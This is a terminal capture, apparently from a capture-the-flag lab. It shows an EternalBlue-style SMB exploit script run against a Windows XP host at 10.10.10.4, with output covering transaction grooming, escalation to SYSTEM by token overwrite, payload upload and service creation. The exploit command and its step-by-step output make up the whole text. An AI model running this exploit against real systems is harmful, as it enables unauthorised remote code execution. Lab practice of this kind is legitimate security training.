 # python send_and_execute.py 10.10.10.4 eternalblue.exe 1 ⨯
Trying to connect to 10.10.10.4:445
Target OS: Windows 5.1
Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x8211dda8
SESSION: 0xe10f0820
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe111cc30
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe111ccd0
overwriting token UserAndGroups
Sending file X790BA.exe...
Opening SVCManager on 10.10.10.4.....
Creating service GfSj.....
Starting service GfSj.....
The NETBIOS connection with the remote host timed out.
Removing service GfSj.....
ServiceExec Error on: 10.10.10.4
nca_s_proto_error
Done